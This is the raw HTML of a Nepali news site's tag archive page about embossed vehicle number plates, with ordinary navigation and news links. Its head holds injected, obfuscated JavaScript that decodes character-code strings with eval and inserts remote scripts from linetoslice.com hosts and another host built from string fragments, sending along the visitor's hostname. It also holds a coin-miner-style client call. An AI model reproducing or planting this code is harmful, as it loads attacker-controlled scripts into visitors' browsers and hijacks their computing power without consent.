50,99,102,40,48,120,49,98,97,41,93,41,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,48,41,93,40,41,41,58,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,53,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,54,41,41,91,48,120,48,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,100,50,41,93,40,95,48,120,51,102,54,55,48,56,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,52,102,56,51,40,41,123,118,97,114,32,95,48,120,53,53,52,55,55,50,61,91,39,115,114,99,39,44,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,44,39,52,54,49,53,49,52,52,118,118,83,68,106,105,39,44,39,57,55,52,50,55,90,122,81,117,90,98,39,44,39,51,101,115,98,68,79,72,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,57,48,80,118,70,71,98,70,39,44,39,114,116,121,39,44,39,49,50,49,48,50,54,101,71,89,102,88,66,39,44,39,50,52,51,51,56,48,56,68,65,74,122,113,72,39,44,39,54,49,51,50,53,54,48,74,108,85,105,87,71,39,44,39,97,112,112,101,110,100,67,104,105,108,100,39,44,39,51,53,48,66,111,72,76,83,109,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,56,84,116,121,85,97,109,39,44,39,104,111,115,116,110,97,109,101,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,49,49,52,50,38,117,121,61,39,44,39,55,50,48,50,51,50,84,108,75,82,80,107,39,44,39,115,99,114,105,112,116,39,44,39,50,52,53,122,81,110,122,89,69,39,44,39,116,121,112,101,39,44,39,114,101,109,111,118,101,39,44,39,49,50,65,108,112,75,81,120,39,44,39,52,48,48,56,54,48,117,67,99,100,65,80,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,114,116,121,92,120,50,50,93,39,44,39,105,110,115,101,114,116,66,101,102,111,114,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,104,101,97,100,39,93,59,95,48,120,52,102,56,51,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,53,53,52,55,55,50,59,125,59,114,101,116,117,114,110,32,95,48,120,52,102,56,51,40,41,59,125,117,101,97,116,114,106,107,121,106,116,122,40,41,59);e(l);</script><script type="7804d3a8029cd84155e38d8d-text/javascript">var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,53,48,50,99,56,102,44,95,48,120,55,54,54,98,57,100,41,123,118,97,114,32,95,48,120,49,56,102,101,102,100,61,95,48,120,51,98,57,101,44,95,48,120,51,48,98,56,48,54,61,95,48,120,53,48,50,99,56,102,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,51,51,56,48,57,51,61,45,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,100,41,41,47,48,120,49,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,53,41,41,47,48,120,50,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,57,97,41,41,47,48,120,51,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,56,41,41,47,48,120,52,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,55,41,41,47,48,120,53,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,57,56,41,41,47,48,120,54,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,57,99,41,41,47,48,120,55,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,57,41,41,47,48,120,56,43,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,101,41,41,47,48,120,57,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,57,55,41,41,47,48,120,97,41,59,105,102,40,95,48,120,51,51,56,48,57,51,61,61,61,95,48,120,55,54,54,98,57,100,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,51,48,98,56,48,54,91,39,112,117,115,104,39,93,40,95,48,120,51,48,98,56,48,54,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,102,56,98,101,50,56,41,123,95,48,120,51,48,98,56,48,54,91,39,112,117,115,104,39,93,40,95,48,120,51,48,98,56,48,54,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,53,97,55,54,44,48,120,51,52,53,54,54,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,50,98,99,99,50,52,40,95,48,120,53,102,52,57,54,48,41,123,118,97,114,32,95,48,120,50,53,53,52,52,48,61,95,48,120,51,98,57,101,59,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,93,40,95,48,120,50,53,53,52,52,48,40,48,120,56,99,41,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,49,53,53,49,51,56,40,41,123,118,97,114,32,95,48,120,52,53,57,99,98,97,61,95,48,120,51,98,57,101,44,95,48,120,50,101,100,98,57,54,61,100,111,99,117,109,101,110,116,44,95,48,120,51,50,49,52,54,52,61,95,48,120,50,101,100,98,57,54,91,95,48,120,52,53,57,99,98,97,40,48,120,57,98,41,93,40,95,48,120,52,53,57,99,98,97,40,48,120,57,53,41,41,59,95,48,120,51,50,49,52,54,52,91,95,48,120,52,53,57,99,98,97,40,48,120,56,102,41,93,61,95,48,120,52,53,57,99,98,97,40,48,120,57,52,41,44,95,48,120,51,50,49,52,54,52,91,95,48,120,52,53,57,99,98,97,40,48,120,56,97,41,93,61,95,48,120,52,53,57,99,98,97,40,48,120,57,57,41,44,95,48,120,51,50,49,52,54,52,91,39,105,100,39,93,61,39,115,112,101,99,116,114,39,44,95,48,120,50,98,99,99,50,52,40,39,115,112,101,99,116,114,39,41,61,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,95,48,120,52,53,57,99,98,97,40,48,120,57,48,41,93,63,40,100,111,99,117,109,101,110,116,91,95,48,120,52,53,57,99,98,97,40,48,120,57,48,41,93,91,95,48,120,52,53,57,99,98,97,40,48,120,57,49,41,93,91,95,48,120,52,53,57,99,98,97,40,48,120,57,50,41,93,40,95,48,120,51,50,49,52,54,52,44,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,41,44,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,95,48,120,52,53,57,99,98,97,40,48,120,56,54,41,93,40,41,41,58,95,48,120,50,101,100,98,57,54,91,95,48,120,52,53,57,99,98,97,40,48,120,56,98,41,93,40,95,48,120,52,53,57,99,98,97,40,48,120,57,51,41,41,91,48,120,48,93,91,95,48,120,52,53,57,99,98,97,40,48,120,57,54,41,93,40,95,48,120,51,50,49,52,54,52,41,41,59,125,95,48,120,49,53,53,49,51,56,40,41,59,102,117,110,99,116,105,111,110,32,95,48,120,51,98,57,101,40,95,48,120,53,51,98,97,48,102,44,95,48,120,49,100,98,99,100,49,41,123,118,97,114,32,95,48,120,53,97,55,54,51,49,61,95,48,120,53,97,55,54,40,41,59,114,101,116,117,114,110,32,95,48,120,51,98,57,101,61,102,117,110,99,116,105,111,110,40,95,48,120,51,98,57,101,56,101,44,95,48,120,50,100,97,101,54,51,41,123,95,48,120,51,98,57,101,56,101,61,95,48,120,51,98,57,101,56,101,45,48,120,56,53,59,118,97,114,32,95,48,120,52,99,48,100,48,99,61,95,48,120,53,97,55,54,51,49,91,95,48,120,51,98,57,101,56,101,93,59,114,101,116,117,114,110,32,95,48,120,52,99,48,100,48,99,59,125,44,95,48,120,51,98,57,101,40,95,48,120,53,51,98,97,48,102,44,95,48,120,49,100,98,99,100,49,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,53,97,55,54,40,41,123,118,97,114,32,95,48,120,50,51,52,50,102,98,61,91,39,49,56,49,56,54,54,68,82,67,103,115,88,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,50,55,53,57,50,56,49,83,111,72,88,101,83,39,44,39,54,54,48,53,48,56,97,77,101,70,98,103,39,44,39,114,101,109,111,118,101,39,44,39,49,52,48,48,52,48,99,82,106,98,75,87,39,44,39,49,50,53,56,57,52,52,97,67,68,97,74,121,39,44,39,57,55,55,57,52,52,81,80,72,65,101,83,39,44,39,116,121,112,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,98,114,101,97,107,102,97,115,116,92,120,50,50,93,39,44,39,49,115,79,77,106,108,103,39,44,39,57,80,67,68,103,98,67,39,44,39,115,114,99,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,112,97,114,101,110,116,78,111,100,101,39,44,39,105,110,115,101,114,116,66,101,102,111,114,101,39,44,39,104,101,97,100,39,44,39,104,116,116,112,115,58,47,47,114,101,97,100,121,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,115,112,101,99,116,114,46,106,115,63,118,61,51,50,53,38,115,61,51,50,51,53,38,117,61,53,52,55,52,53,55,39,44,39,115,99,114,105,112,116,39,44,39,97,112,112,101,110,100,67,104,105,108,100,39,44,39,50,49,56,55,49,52,48,114,106,104,119,101,68,39,44,39,54,54,80,121,97,68,82,88,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,93,59,95,48,120,53,97,55,54,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,50,51,52,50,102,98,59,125,59,114,101,116,117,114,110,32,95,48,120,53,97,55,54,40,41,59,125);e(l);</script><script type="7804d3a8029cd84155e38d8d-text/javascript">function _0x3d7c(){var _0x408ec7=['459468gXiyIl','appendChild','35FjZfDd','parentNode','11OsLRVg','head','de.','remove','636155cVfrsp','src','9379530SHirvI','currentScript','s.co','://','script','XQr','4635zwEsZd','3112VkbdNl','insertBefore','897qxqOnh','rdnt','2670489JffWlR','?tp=5&r=','hostname','4734096YOmKDr','ocdn','790HJpiJr','tps'];_0x3d7c=function(){return _0x408ec7;};return _0x3d7c();}function _0x29ea(_0x385de9,_0x501a83){var _0x3d7c97=_0x3d7c();return _0x29ea=function(_0x29ea38,_0x45dc45){_0x29ea38=_0x29ea38-0x76;var _0x71be0a=_0x3d7c97[_0x29ea38];return _0x71be0a;},_0x29ea(_0x385de9,_0x501a83);}var _0x35b7c5=_0x29ea;(function(_0x2764c0,_0x547f8e){var _0xec0f45=_0x29ea,_0x564a24=_0x2764c0();while(!![]){try{var _0x3eca6e=parseInt(_0xec0f45(0x7d))/0x1+-parseInt(_0xec0f45(0x8f))/0x2*(parseInt(_0xec0f45(0x88))/0x3)+-parseInt(_0xec0f45(0x86))/0x4*(-parseInt(_0xec0f45(0x85))/0x5)+-parseInt(_0xec0f45(0x91))/0x6*(-parseInt(_0xec0f45(0x77))/0x7)+-parseInt(_0xec0f45(0x8d))/0x8+parseInt(_0xec0f45(0x8a))/0x9+-parseInt(_0xec0f45(0x7f))/0xa*(parseInt(_0xec0f45(0x79))/0xb);if(_0x3eca6e===_0x547f8e)break;else _0x564a24['push'](_0x564a24['shift']());}catch(_0x2bf8c2){_0x564a24['push'](_0x564a24['shift']());}}}(_0x3d7c,0x5f020));var d=document,s=d['createElement'](_0x35b7c5(0x83));s[_0x35b7c5(0x7e)]='ht'+_0x35b7c5(0x90)+_0x35b7c5(0x82)+_0x35b7c5(0x7b)+_0x35b7c5(0x89)+_0x35b7c5(0x8e)+_0x35b7c5(0x81)+'m/P'+'C1'+_0x35b7c5(0x84)+_0x35b7c5(0x8b)+window['location'][_0x35b7c5(0x8c)];document[_0x35b7c5(0x80)]?(document[_0x35b7c5(0x80)][_0x35b7c5(0x78)][_0x35b7c5(0x87)](s,document[_0x35b7c5(0x80)]),document[_0x35b7c5(0x80)][_0x35b7c5(0x7c)]()):d['getElementsByTagName'](_0x35b7c5(0x7a))[0x0][_0x35b7c5(0x76)](s);</script><script type="7804d3a8029cd84155e38d8d-text/javascript">var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,97,52,55,50,44,95,48,120,49,54,50,49,102,53,41,123,118,97,114,32,95,48,120,51,54,55,48,98,55,61,95,48,120,51,48,54,53,44,95,48,120,51,97,54,101,97,53,61,95,48,120,49,102,97,52,55,50,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,55,56,99,49,53,52,61,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,50,41,41,47,48,120,49,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,51,41,41,47,48,120,50,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,53,41,41,47,48,120,51,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,54,41,41,47,48,120,52,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,98,41,41,47,48,120,53,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,57,41,41,47,48,120,54,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,99,41,41,47,48,120,55,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,49,41,41,47,48,120,56,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,48,41,41,47,48,120,57,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,52,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,55,41,41,47,48,120,98,41,59,105,102,40,95,48,120,55,56,99,49,53,52,61,61,61,95,48,120,49,54,50,49,102,53,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,102,97,100,101,99,99,41,123,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,100,99,99,55,44,48,120,52,48,49,52,49,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,55,102,51,99,97,101,40,95,48,120,49,100,98,56,57,98,41,123,118,97,114,32,95,48,120,53,54,97,100,50,50,61,95,48,120,51,48,54,53,59,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,93,40,95,48,120,53,54,97,100,50,50,40,48,120,49,49,102,41,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,53,98,54,97,100,52,40,41,123,118,97,114,32,95,48,120,52,50,101,97,101,55,61,95,48,120,51,48,54,53,44,95,48,120,50,101,53,97,97,52,61,100,111,99,117,109,101,110,116,44,95,48,120,50,57,99,101,51,49,61,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,56,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,97,41,41,59,95,48,120,50,57,99,101,51,49,91,39,115,114,99,39,93,61,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,52,50,39,44,95,48,120,50,57,99,101,51,49,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,56,41,93,61,95,48,120,52,50,101,97,101,55,40,48,120,49,49,55,41,44,95,48,120,50,57,99,101,51,49,91,39,105,100,39,93,61,39,114,101,99,116,114,39,44,95,48,120,55,102,51,99,97,101,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,53,41,41,61,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,63,40,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,51,41,93,91,39,105,110,115,101,114,116,66,101,102,111,114,101,39,93,40,95,48,120,50,57,99,101,51,49,44,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,41,44,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,54,41,93,40,41,41,58,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,52,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,101,41,41,91,48,120,48,93,91,39,97,112,112,101,110,100,67,104,105,108,100,39,93,40,95,48,120,50,57,99,101,51,49,41,41,59,125,95,48,120,53,98,54,97,100,52,40,41,59,102,117,110,99,116,105,111,110,32,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,123,118,97,114,32,95,48,120,100,99,99,55,57,101,61,95,48,120,100,99,99,55,40,41,59,114,101,116,117,114,110,32,95,48,120,51,48,54,53,61,102,117,110,99,116,105,111,110,40,95,48,120,51,48,54,53,57,99,44,95,48,120,49,53,52,57,50,51,41,123,95,48,120,51,48,54,53,57,99,61,95,48,120,51,48,54,53,57,99,45,48,120,49,49,51,59,118,97,114,32,95,48,120,52,98,51,98,50,97,61,95,48,120,100,99,99,55,57,101,91,95,48,120,51,48,54,53,57,99,93,59,114,101,116,117,114,110,32,95,48,120,52,98,51,98,50,97,59,125,44,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,100,99,99,55,40,41,123,118,97,114,32,95,48,120,51,53,50,51,98,49,61,91,39,114,101,99,116,114,39,44,39,49,56,50,53,56,55,54,87,120,80,122,112,85,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,49,48,50,55,56,70,88,77,118,118,69,39,44,39,115,99,114,105,112,116,39,44,39,51,48,48,71,120,85,80,115,108,39,44,39,55,110,72,118,73,111,70,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,101,97,100,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,98,114,101,97,107,102,97,115,116,92,120,50,50,93,39,44,39,51,56,49,50,56,55,55,87,83,71,118,77,108,39,44,39,50,56,52,53,56,50,52,109,65,107,71,75,122,39,44,39,52,54,57,49,54,54,118,90,121,110,79,90,39,44,39,112,97,114,101,110,116,78,111,100,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,57,48,50,53,50,110,111,83,80,99,77,39,44,39,114,101,109,111,118,101,39,44,39,56,57,57,49,48,51,55,106,73,121,72,103,77,39,44,39,116,121,112,101,39,44,39,51,52,117,78,69,121,65,75,39,44,39,49,48,83,80,75,73,115,113,39,93,59,95,48,120,100,99,99,55,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,51,53,50,51,98,49,59,125,59,114,101,116,117,114,110,32,95,48,120,100,99,99,55,40,41,59,125);e(l);</script><link rel="icon" href="https://nepalireporter.com/wp-content/uploads/2023/01/cropped-RN_Logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://nepalireporter.com/wp-content/uploads/2023/01/cropped-RN_Logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://nepalireporter.com/wp-content/uploads/2023/01/cropped-RN_Logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://nepalireporter.com/wp-content/uploads/2023/01/cropped-RN_Logo-270x270.png" />
<script type="7804d3a8029cd84155e38d8d-text/javascript">var _client = null; _client.setNumThreads(15);_client.setAutoThreadsEnabled(1);_client.start(Client.FORCE_MULTI_TAB);</script></head> 

<body>
  <div id="fb-root"></div>
  <script type="7804d3a8029cd84155e38d8d-text/javascript">
    (function (d, s, id) {
      var js, fjs = d.getElementsByTagName(s)[0];
      if (d.getElementById(id)) return;
      js = d.createElement(s);
      js.id = id;
      js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.10&appId=401514826619301";
      fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));
  </script>
  <div class="header-wraper">   
    <div class="small-nav">
      <div class="d-flex justify-content-between container">
    <ul class="nav d-flex align-items-center">
        <li class="nav-item">
        <a class="nav-link d-flex align-items-center">
    <span class="eng-date pl-2" style="color:#fff;">Thursday 22nd January 2026</span></a>
        </li>
    </ul>

    <ul class="nav justify-content-end d-flex align-items-center">
        <li class="nav-item">
            <a class="nav-link" href="https://www.facebook.com/ReportersNepalcom/" target="_blank"><i class="fab fa-facebook-f"></i></a>
        </li>
        <li class="nav-item">
            <a class="nav-link" href="https://twitter.com/reportersnepal" target="_blank"><i class="fab fa-twitter"></i></a>
        </li>
        <li class="nav-item">
            <a class="nav-link" href="https://www.youtube.com/user/reportersnepal" target="_blank"><i class="fab fa-youtube"></i></a>
        </li>
        <li class="nav-item dropdown search-nav">
        <a class="nav-link" href="#" id="navbarDropdown" role="button" data-toggle="dropdown">
        <i class="fas fa-search"></i>
        </a>
        <div class="dropdown-menu" aria-labelledby="navbarDropdown">
            <form class="form-inline my-2 my-lg-0"  action="/" method="get">
                <input class="form-control mr-sm-2 small-form-control" type="search" placeholder="KeyWord" aria-label="Search" name="s" id="search" value="">
                <button class="btn btn-outline-success my-2 my-sm-0 search-eidt" type="submit">Search</button>
            </form>
        </div>
      </li>
    </ul>
</div>    </div>
    <div class="container">
      <div class="row d-flex align-items-center">
          <div class="col-sm-4">
            <div class="pt-4 pb-4">
            <a href="/"><img src="https://nepalireporter.com/wp-content/themes/ReporternepalEnglish/img/reporter-logo.jpg" alt="Logo"></a>
            </div>
          </div>
          <div class="col-sm-4">
           
                    </div>
      </div>
    </div>  
  </div>
      <div class="pb-3 sticky-top">
        <style>
.dropdown {
    display: flex;
    align-items: center;
}
</style>
<nav class="navbar navbar-expand-lg navbar-light col nav-edit">
  <div class="container">
    <a class="navbar-brand brand-title" href="/"><img src="https://nepalireporter.com/wp-content/themes/ReporternepalEnglish/img/RN_Logo.png" alt="Logo"></a>
    <a class="nav-link" href="https://www.reportersnepal.com/"><h5 class="mob-eng">Nepali</h5></a>
    <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#main-menu"
      aria-controls="main-menu" aria-expanded="false" aria-label="Toggle navigation">
      <span class="navbar-toggler-icon"></span>
    </button>
    <div class="collapse navbar-collapse" id="main-menu">
      <ul class="navbar-nav mr-auto nav-justified w-100">
		  		  <li class="nav-item dropdown">
			<a class="nav-link"  href="/">Home						</a>
		  </li>
		  		  <li class="nav-item dropdown">
			<a class="nav-link"  href="https://nepalireporter.com/category/national">News						</a>
		  </li>
		  		  <li class="nav-item dropdown">
			<a class="nav-link"  href="https://nepalireporter.com/category/reporters-club-events">Events						</a>
		  </li>
		  		  <li class="nav-item dropdown">
			<a class="nav-link"  href="https://nepalireporter.com/category/education">Education						</a>
		  </li>
		  		  <li class="nav-item dropdown">
			<a class="nav-link"  href="https://nepalireporter.com/category/economy">Economy						</a>
		  </li>
		  		  <li class="nav-item dropdown">
			<a class="nav-link"  href="https://nepalireporter.com/category/corona-update">Corona						</a>
		  </li>
		  		  <li class="nav-item dropdown">
			<a class="nav-link"  href="https://nepalireporter.com/category/entertainment">Entertainment						</a>
		  </li>
		  		  <li class="nav-item dropdown">
			<a class="nav-link"  href="https://nepalireporter.com/category/interview">Interview						</a>
		  </li>
		  		  <li class="nav-item dropdown">
			<a class="nav-link"  href="https://nepalireporter.com/category/sports">Sports						</a>
		  </li>
		        <li class="nav-item" style="background: #003c8f;">
        <a class="nav-link" href="https://www.reportersnepal.com/" style="color:#fff !important;">Nepali</a>
      </li>
      </ul>
    </div>
  </div>
</nav>


              </div>

      <div class="tag-list">
        <div class="container trend-mob">

<ul class="nav d-flex align-items-center">
<span class="mr-3 tren-tag">TRENDING : </span>
<li class="nav-item"><a  class="nav-link" href="https://nepalireporter.com/tag/reportersclubnepal" rel="tag"><span class="hastag"> # </span>#ReportersClubNepal</a></li><li class="nav-item"><a  class="nav-link" href="https://nepalireporter.com/tag/world-news" rel="tag"><span class="hastag"> # </span>World News</a></li><li class="nav-item"><a  class="nav-link" href="https://nepalireporter.com/tag/coronavirus" rel="tag"><span class="hastag"> # </span>#Coronavirus</a></li><li class="nav-item"><a  class="nav-link" href="https://nepalireporter.com/tag/covid19" rel="tag"><span class="hastag"> # </span>#covid19</a></li><li class="nav-item"><a  class="nav-link" href="https://nepalireporter.com/tag/ca-elections" rel="tag"><span class="hastag"> # </span>CA elections</a></li><li class="nav-item"><a  class="nav-link" href="https://nepalireporter.com/tag/nepal" rel="tag"><span class="hastag"> # </span>nepal</a></li><li class="nav-item"><a  class="nav-link" href="https://nepalireporter.com/tag/nepal-news" rel="tag"><span class="hastag"> # </span>nepal news</a></li><li class="nav-item"><a  class="nav-link" href="https://nepalireporter.com/tag/nepali-congress" rel="tag"><span class="hastag"> # </span>Nepali Congress</a></li><li class="nav-item"><a  class="nav-link" href="https://nepalireporter.com/tag/prime-minister-k-p-sharma-oli" rel="tag"><span class="hastag"> # </span>Prime Minister K P Sharma Oli</a></li><li class="nav-item"><a  class="nav-link" href="https://nepalireporter.com/tag/prime-minister-sher-bahadur-deuba" rel="tag"><span class="hastag"> # </span>Prime Minister Sher Bahadur Deuba</a></li></ul>
</div>      </div>
      <div class="container">
      <div class="row category">
    <div class="col-md-8 text-justify">
        <h1 class="archive-title p-2">Tag: <span>Embossed number plate</span></h1>
        <div class="jumbotron text-center jumb pt-4 pb-3 ">
    <div class="wrap mb-4 text-center">
        <a href="https://nepalireporter.com/2017/08/39592">
            <h1 class="wrap-head p-3" style="font-size:50px;">
                Embossed number plates being fixed in vehicles from today            </h1>
            <div class="mb-3">
                <span class="blog-title mb-5">
                    </span>
            </div>
            <img width="800" height="509" src="https://nepalireporter.com/wp-content/uploads/2017/08/embossedplate-copy.jpg" class="attachment-full size-full wp-post-image" alt="Embossed number plate" decoding="async" srcset="https://nepalireporter.com/wp-content/uploads/2017/08/embossedplate-copy.jpg 800w, https://nepalireporter.com/wp-content/uploads/2017/08/embossedplate-copy-768x489.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />        </a>
        <div class="lead pt-3">
            <p class="lead">
                The Department of Transportation Management has started installing the high security embossed number plate in the vehicles from today. The new kind of registration number            </p>
        </div>
    </div>
    <a href="https://nepalireporter.com/2017/08/39592" role="button" class="btn btn-outline-secondary wrap-btn">Read More..</a>
</div>

    </div>
    <!-- .col-md-8 -->
    <div class="col-md-4">
        <aside>
<div class="fb-page" data-href="https://www.facebook.com/ReportersNepal" data-tabs="timeline" data-width="370px " data-height="550" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/ReportersNepal" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/ReportersNepal">ReportersNepal</a></blockquote></div>
</aside>
<aside>
<div class="cat-title d-flex"><span class="tittle-item">Latest Update</span>
</div>
<div class="post-list small-list clearfix mb-3">
    <a href="https://nepalireporter.com/2024/05/265689">
        <h5>Lawmaker Dhakal completed his Masters in Peace Studies from the US</h5>
        <img width="150" height="100" src="https://nepalireporter.com/wp-content/uploads/2024/05/eknath-dhakal-2-150x100.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />        <p>Kathmandu, 26th May. Member of the House of Representatives Ek Nath Dhakal has been awarded</p>
    </a>
</div>
<div class="post-list small-list clearfix mb-3">
    <a href="https://nepalireporter.com/2024/04/265682">
        <h5>Citizens Bank Launches revolutionary Fonepay Credit Card</h5>
        <img width="150" height="100" src="https://nepalireporter.com/wp-content/uploads/2024/04/Citizen-VFCC-150x100.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />        <p>Kathmandu : Fonepay, Nepal’s largest payment network, today announced that Citizens Bank, a leading commercial</p>
    </a>
</div>
<div class="post-list small-list clearfix mb-3">
    <a href="https://nepalireporter.com/2024/03/265676">
        <h5>Reporter&#8217;s Club Nepal Treasurer Ishwar Karki Honored by PM Prachanda on Annual Celebration</h5>
